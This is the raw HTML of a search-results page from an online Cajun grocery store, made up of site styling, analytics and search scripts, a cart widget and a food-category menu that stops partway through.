

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203
body_size: 20766
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 3</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
